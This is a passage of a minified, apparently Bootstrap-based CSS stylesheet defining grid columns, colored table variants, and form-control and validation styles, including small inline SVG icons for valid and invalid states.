75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1480px){.col-wd{flex-basis:0;flex-grow:1;max-width:100%}.col-wd-auto{flex:0 0 auto;max-width:100%;width:auto}.col-wd-1{flex:0 0 8.33333%;max-width:8.33333%}.col-wd-2{flex:0 0 16.66667%;max-width:16.66667%}.col-wd-3{flex:0 0 25%;max-width:25%}.col-wd-4{flex:0 0 33.33333%;max-width:33.33333%}.col-wd-5{flex:0 0 41.66667%;max-width:41.66667%}.col-wd-6{flex:0 0 50%;max-width:50%}.col-wd-7{flex:0 0 58.33333%;max-width:58.33333%}.col-wd-8{flex:0 0 66.66667%;max-width:66.66667%}.col-wd-9{flex:0 0 75%;max-width:75%}.col-wd-10{flex:0 0 83.33333%;max-width:83.33333%}.col-wd-11{flex:0 0 91.66667%;max-width:91.66667%}.col-wd-12{flex:0 0 100%;max-width:100%}.order-wd-first{order:-1}.order-wd-last{order:13}.order-wd-0{order:0}.order-wd-1{order:1}.order-wd-2{order:2}.order-wd-3{order:3}.order-wd-4{order:4}.order-wd-5{order:5}.order-wd-6{order:6}.order-wd-7{order:7}.order-wd-8{order:8}.order-wd-9{order:9}.order-wd-10{order:10}.order-wd-11{order:11}.order-wd-12{order:12}.offset-wd-0{margin-left:0}.offset-wd-1{margin-left:8.33333%}.offset-wd-2{margin-left:16.66667%}.offset-wd-3{margin-left:25%}.offset-wd-4{margin-left:33.33333%}.offset-wd-5{margin-left:41.66667%}.offset-wd-6{margin-left:50%}.offset-wd-7{margin-left:58.33333%}.offset-wd-8{margin-left:66.66667%}.offset-wd-9{margin-left:75%}.offset-wd-10{margin-left:83.33333%}.offset-wd-11{margin-left:91.66667%}}.table{color:#3b444f;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #e7eaf3;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #e7eaf3;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #e7eaf3}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e7eaf3}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#f8fafd}.table-hover tbody tr:hover{background-color:rgba(231,234,243,.4);color:#3b444f}.table-primary,.table-primary>td,.table-primary>th{background-color:#c3daec}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#90bbdc}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b0cee6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d9dce0}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b8bfc5}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cbcfd5}.table-success,.table-success>td,.table-success>th{background-color:#b8f0e6}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ae3d1}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a3ecdf}.table-info,.table-info>td,.table-info>th{background-color:#b8f6fe}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#7aeefd}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff3fe}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f6cbc7}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ee9e97}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f2b7b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c8cbce}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#999ea3}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#bbbec2}.table-white,.table-white>td,.table-white>th{background-color:#fff}.table-white tbody+tbody,.table-white td,.table-white th,.table-white thead th{border-color:#fff}.table-hover .table-white:hover,.table-hover .table-white:hover>td,.table-hover .table-white:hover>th{background-color:#f2f2f2}.table-indigo,.table-indigo>td,.table-indigo>th{background-color:#c4bddc}.table-indigo tbody+tbody,.table-indigo td,.table-indigo th,.table-indigo thead th{border-color:#9285be}.table-hover .table-indigo:hover,.table-hover .table-indigo:hover>td,.table-hover .table-indigo:hover>th{background-color:#b5acd3}.table-gray,.table-gray>td,.table-gray>th{background-color:#f9fbfd}.table-gray tbody+tbody,.table-gray td,.table-gray th,.table-gray thead th{border-color:#f5f7fb}.table-hover .table-gray:hover,.table-hover .table-gray:hover>td,.table-hover .table-gray:hover>th{background-color:#e6eef7}.table-violet,.table-violet>td,.table-violet>th{background-color:#cfc1dd}.table-violet tbody+tbody,.table-violet td,.table-violet th,.table-violet thead th{border-color:#a68cbf}.table-hover .table-violet:hover,.table-hover .table-violet:hover>td,.table-hover .table-violet:hover>th{background-color:#c2b1d4}.table-violet-1,.table-violet-1>td,.table-violet-1>th{background-color:#e7d4e7}.table-violet-1 tbody+tbody,.table-violet-1 td,.table-violet-1 th,.table-violet-1 thead th{border-color:#d2aed2}.table-hover .table-violet-1:hover,.table-hover .table-violet-1:hover>td,.table-hover .table-violet-1:hover>th{background-color:#dec4de}.table-violet-light,.table-violet-light>td,.table-violet-light>th{background-color:#d7bdf1}.table-violet-light tbody+tbody,.table-violet-light td,.table-violet-light th,.table-violet-light thead th{border-color:#b484e5}.table-hover .table-violet-light:hover,.table-hover .table-violet-light:hover>td,.table-hover .table-violet-light:hover>th{background-color:#caa8ed}.table-brown-light,.table-brown-light>td,.table-brown-light>th{background-color:#f1e8d3}.table-brown-light tbody+tbody,.table-brown-light td,.table-brown-light th,.table-brown-light thead th{border-color:#e6d4ad}.table-hover .table-brown-light:hover,.table-hover .table-brown-light:hover>td,.table-hover .table-brown-light:hover>th{background-color:#ebdec0}.table-brown,.table-brown>td,.table-brown>th{background-color:#fdedd1}.table-brown tbody+tbody,.table-brown td,.table-brown th,.table-brown thead th{border-color:#fbddaa}.table-hover .table-brown:hover,.table-hover .table-brown:hover>td,.table-hover .table-brown:hover>th{background-color:#fce3b9}.table-maroon,.table-maroon>td,.table-maroon>th{background-color:#efc5d8}.table-maroon tbody+tbody,.table-maroon td,.table-maroon th,.table-maroon thead th{border-color:#e293b7}.table-hover .table-maroon:hover,.table-hover .table-maroon:hover>td,.table-hover .table-maroon:hover>th{background-color:#e9b1cb}.table-indigo-light,.table-indigo-light>td,.table-indigo-light>th{background-color:#babcda}.table-indigo-light tbody+tbody,.table-indigo-light td,.table-indigo-light th,.table-indigo-light thead th{border-color:#7f82ba}.table-hover .table-indigo-light:hover,.table-hover .table-indigo-light:hover>td,.table-hover .table-indigo-light:hover>th{background-color:#a9acd1}.table-red-light-2,.table-red-light-2>td,.table-red-light-2>th{background-color:#ffc8cd}.table-red-light-2 tbody+tbody,.table-red-light-2 td,.table-red-light-2 th,.table-red-light-2 thead th{border-color:#ff9aa3}.table-hover .table-red-light-2:hover,.table-hover .table-red-light-2:hover>td,.table-hover .table-red-light-2:hover>th{background-color:#ffafb6}.table-blue-dark-1,.table-blue-dark-1>td,.table-blue-dark-1>th{background-color:#b9d1ff}.table-blue-dark-1 tbody+tbody,.table-blue-dark-1 td,.table-blue-dark-1 th,.table-blue-dark-1 thead th{border-color:#7caaff}.table-hover .table-blue-dark-1:hover,.table-hover .table-blue-dark-1:hover>td,.table-hover .table-blue-dark-1:hover>th{background-color:#a0c0ff}.table-gray-1,.table-gray-1>td,.table-gray-1>th{background-color:#d4d8da}.table-gray-1 tbody+tbody,.table-gray-1 td,.table-gray-1 th,.table-gray-1 thead th{border-color:#b0b7bb}.table-hover .table-gray-1:hover,.table-hover .table-gray-1:hover>td,.table-hover .table-gray-1:hover>th{background-color:#c6ccce}.table-gray-2,.table-gray-2>td,.table-gray-2>th{background-color:#fdfdfd}.table-gray-2 tbody+tbody,.table-gray-2 td,.table-gray-2 th,.table-gray-2 thead th{border-color:#fbfbfc}.table-hover .table-gray-2:hover,.table-hover .table-gray-2:hover>td,.table-hover .table-gray-2:hover>th{background-color:#f0f0f0}.table-gray-3,.table-gray-3>td,.table-gray-3>th{background-color:#c8cbce}.table-gray-3 tbody+tbody,.table-gray-3 td,.table-gray-3 th,.table-gray-3 thead th{border-color:#999ea3}.table-hover .table-gray-3:hover,.table-hover .table-gray-3:hover>td,.table-hover .table-gray-3:hover>th{background-color:#bbbec2}.table-gray-4,.table-gray-4>td,.table-gray-4>th{background-color:#fafbfc}.table-gray-4 tbody+tbody,.table-gray-4 td,.table-gray-4 th,.table-gray-4 thead th{border-color:#f5f7f9}.table-hover .table-gray-4:hover,.table-hover .table-gray-4:hover>td,.table-hover .table-gray-4:hover>th{background-color:#eaeef2}.table-blue,.table-blue>td,.table-blue>th{background-color:#caeff5}.table-blue tbody+tbody,.table-blue td,.table-blue th,.table-blue thead th{border-color:#9de1ec}.table-hover .table-blue:hover,.table-hover .table-blue:hover>td,.table-hover .table-blue:hover>th{background-color:#b5e9f1}.table-blue-1,.table-blue-1>td,.table-blue-1>th{background-color:#c3daec}.table-blue-1 tbody+tbody,.table-blue-1 td,.table-blue-1 th,.table-blue-1 thead th{border-color:#90bbdc}.table-hover .table-blue-1:hover,.table-hover .table-blue-1:hover>td,.table-hover .table-blue-1:hover>th{background-color:#b0cee6}.table-gray-5,.table-gray-5>td,.table-gray-5>th{background-color:#bebebf}.table-gray-5 tbody+tbody,.table-gray-5 td,.table-gray-5 th,.table-gray-5 thead th{border-color:#878788}.table-hover .table-gray-5:hover,.table-hover .table-gray-5:hover>td,.table-hover .table-gray-5:hover>th{background-color:#b1b1b2}.table-gray-6,.table-gray-6>td,.table-gray-6>th{background-color:#bebebf}.table-gray-6 tbody+tbody,.table-gray-6 td,.table-gray-6 th,.table-gray-6 thead th{border-color:#878788}.table-hover .table-gray-6:hover,.table-hover .table-gray-6:hover>td,.table-hover .table-gray-6:hover>th{background-color:#b1b1b2}.table-gray-7,.table-gray-7>td,.table-gray-7>th{background-color:#d1d4d7}.table-gray-7 tbody+tbody,.table-gray-7 td,.table-gray-7 th,.table-gray-7 thead th{border-color:#aab0b5}.table-hover .table-gray-7:hover,.table-hover .table-gray-7:hover>td,.table-hover .table-gray-7:hover>th{background-color:#c3c7cb}.table-gray-8,.table-gray-8>td,.table-gray-8>th{background-color:#eff1f4}.table-gray-8 tbody+tbody,.table-gray-8 td,.table-gray-8 th,.table-gray-8 thead th{border-color:#e1e5eb}.table-hover .table-gray-8:hover,.table-hover .table-gray-8:hover>td,.table-hover .table-gray-8:hover>th{background-color:#e0e4ea}.table-gray-9,.table-gray-9>td,.table-gray-9>th{background-color:#e4e7eb}.table-gray-9 tbody+tbody,.table-gray-9 td,.table-gray-9 th,.table-gray-9 thead th{border-color:#cdd2da}.table-hover .table-gray-9:hover,.table-hover .table-gray-9:hover>td,.table-hover .table-gray-9:hover>th{background-color:#d5dae0}.table-gray-10,.table-gray-10>td,.table-gray-10>th{background-color:#eee}.table-gray-10 tbody+tbody,.table-gray-10 td,.table-gray-10 th,.table-gray-10 thead th{border-color:#dfdfdf}.table-hover .table-gray-10:hover,.table-hover .table-gray-10:hover>td,.table-hover .table-gray-10:hover>th{background-color:#e1e1e1}.table-gray-11,.table-gray-11>td,.table-gray-11>th{background-color:#ccc}.table-gray-11 tbody+tbody,.table-gray-11 td,.table-gray-11 th,.table-gray-11 thead th{border-color:#a0a0a0}.table-hover .table-gray-11:hover,.table-hover .table-gray-11:hover>td,.table-hover .table-gray-11:hover>th{background-color:#bfbfbf}.table-gray-23,.table-gray-23>td,.table-gray-23>th{background-color:#fcfcfc}.table-gray-23 tbody+tbody,.table-gray-23 td,.table-gray-23 th,.table-gray-23 thead th{border-color:#f9f9f9}.table-hover .table-gray-23:hover,.table-hover .table-gray-23:hover>td,.table-hover .table-gray-23:hover>th{background-color:#efefef}.table-gray-33,.table-gray-33>td,.table-gray-33>th{background-color:#f9fbfd}.table-gray-33 tbody+tbody,.table-gray-33 td,.table-gray-33 th,.table-gray-33 thead th{border-color:#f5f7fb}.table-hover .table-gray-33:hover,.table-hover .table-gray-33:hover>td,.table-hover .table-gray-33:hover>th{background-color:#e6eef7}.table-sea-green,.table-sea-green>td,.table-sea-green>th{background-color:#c0cedf}.table-sea-green tbody+tbody,.table-sea-green td,.table-sea-green th,.table-sea-green thead th{border-color:#89a4c4}.table-hover .table-sea-green:hover,.table-hover .table-sea-green:hover>td,.table-hover .table-sea-green:hover>th{background-color:#afc1d6}.table-dark-1,.table-dark-1>td,.table-dark-1>th{background-color:#c0c1c1}.table-dark-1 tbody+tbody,.table-dark-1 td,.table-dark-1 th,.table-dark-1 thead th{border-color:#8a8b8c}.table-hover .table-dark-1:hover,.table-hover .table-dark-1:hover>td,.table-hover .table-dark-1:hover>th{background-color:#b3b4b4}.table-navy,.table-navy>td,.table-navy>th{background-color:#b8d0ff}.table-navy tbody+tbody,.table-navy td,.table-navy th,.table-navy thead th{border-color:#7aa8ff}.table-hover .table-navy:hover,.table-hover .table-navy:hover>td,.table-hover .table-navy:hover>th{background-color:#9fbfff}.table-pink,.table-pink>td,.table-pink>th{background-color:#fff8fa}.table-pink tbody+tbody,.table-pink td,.table-pink th,.table-pink thead th{border-color:#fff1f6}.table-hover .table-pink:hover,.table-hover .table-pink:hover>td,.table-hover .table-pink:hover>th{background-color:#ffdfe8}.table-dark-2,.table-dark-2>td,.table-dark-2>th{background-color:#bfc4cc}.table-dark-2 tbody+tbody,.table-dark-2 td,.table-dark-2 th,.table-dark-2 thead th{border-color:#8891a0}.table-hover .table-dark-2:hover,.table-hover .table-dark-2:hover>td,.table-hover .table-dark-2:hover>th{background-color:#b1b7c1}.table-yellow-lighter-2,.table-yellow-lighter-2>td,.table-yellow-lighter-2>th{background-color:#fdecd1}.table-yellow-lighter-2 tbody+tbody,.table-yellow-lighter-2 td,.table-yellow-lighter-2 th,.table-yellow-lighter-2 thead th{border-color:#fbdca9}.table-hover .table-yellow-lighter-2:hover,.table-hover .table-yellow-lighter-2:hover>td,.table-hover .table-yellow-lighter-2:hover>th{background-color:#fce2b9}.table-orange,.table-orange>td,.table-orange>th{background-color:#fbd0b8}.table-orange tbody+tbody,.table-orange td,.table-orange th,.table-orange thead th{border-color:#f7a87a}.table-hover .table-orange:hover,.table-hover .table-orange:hover>td,.table-hover .table-orange:hover>th{background-color:#fac0a0}.table-green,.table-green>td,.table-green>th{background-color:#c3ddbf}.table-green tbody+tbody,.table-green td,.table-green th,.table-green thead th{border-color:#8fc189}.table-hover .table-green:hover,.table-hover .table-green:hover>td,.table-hover .table-green:hover>th{background-color:#b3d4ae}.table-pink-1,.table-pink-1>td,.table-pink-1>th{background-color:#ffb8cb}.table-pink-1 tbody+tbody,.table-pink-1 td,.table-pink-1 th,.table-pink-1 thead th{border-color:#ff7a9e}.table-hover .table-pink-1:hover,.table-hover .table-pink-1:hover>td,.table-hover .table-pink-1:hover>th{background-color:#ff9fb8}.table-purple-1,.table-purple-1>td,.table-purple-1>th{background-color:#c1c3cf}.table-purple-1 tbody+tbody,.table-purple-1 td,.table-purple-1 th,.table-purple-1 thead th{border-color:#8d8fa6}.table-hover .table-purple-1:hover,.table-hover .table-purple-1:hover>td,.table-hover .table-purple-1:hover>th{background-color:#b3b5c4}.table-active,.table-active>td,.table-active>th{background-color:rgba(231,234,243,.4)}.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(214,219,235,.4)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#f8fafd;border-color:#e7eaf3;color:#77838f}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1479.98px){.table-responsive-wd{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-wd>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:2px solid #ebf0f7;color:#3b444f;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + 1.8rem + 4px);line-height:1.5;padding:.9rem 1rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#ebf0f7;box-shadow:0 0 0 .2rem rgba(41,124,187,.25);color:#3b444f;outline:0}.form-control:-ms-input-placeholder,.form-control::-moz-placeholder,.form-control::-ms-input-placeholder,.form-control::-webkit-input-placeholder,.form-control::placeholder{color:#5c6770;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f8fafd;opacity:1}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}select.form-control:focus::-ms-value{background-color:#fff;color:#3b444f}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.9rem + 2px);padding-top:calc(.9rem + 2px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(1.125rem + 2px);padding-top:calc(1.125rem + 2px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.625rem + 2px);padding-top:calc(.625rem + 2px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:2px 0;color:#3b444f;display:block;line-height:1.5;margin-bottom:0;padding-bottom:.9rem;padding-top:.9rem;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.25rem;font-size:.875rem;height:calc(1.5em + 1.25rem + 4px);line-height:1.5;padding:.625rem 1.125rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;height:calc(1.5em + 2.25rem + 4px);line-height:1.5;padding:1.125rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label{color:#8c98a4}.form-check-label{margin-bottom:0}.form-check-inline{align-items:center;display:inline-flex;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#00c9a7;display:none;font-size:80%;margin-top:.25rem;width:100%}.valid-tooltip{background-color:#00c9a7;border-radius:.3125rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2300c9a7' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:center right calc(.375em + .45rem);background-repeat:no-repeat;background-size:calc(.75em + .9rem) calc(.75em + .9rem);border-color:#00c9a7;padding-right:calc(1.5em + 1.8rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .45rem) right calc(.375em + .45rem);padding-right:calc(1.5em + 1.8rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2300c9a7' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2rem/calc(.75em + .9rem) calc(.75em + .9rem);border-color:#00c9a7;padding-right:calc(.75em + 3.35rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#00c9a7}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#00c9a7}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#00c9a7}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#00fcd1;border-color:#00fcd1}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#00c9a7}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.invalid-feedback{color:#de4437;display:none;font-size:80%;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:#de4437;border-radius:.3125rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23de4437' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-position:center right calc(.375em + .45rem);background-repeat:no-repeat;background-size:calc(.75em + .9rem) calc(.75em + .9rem);border-color:#de4437;padding-right:calc(1.5em + 1.8rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated 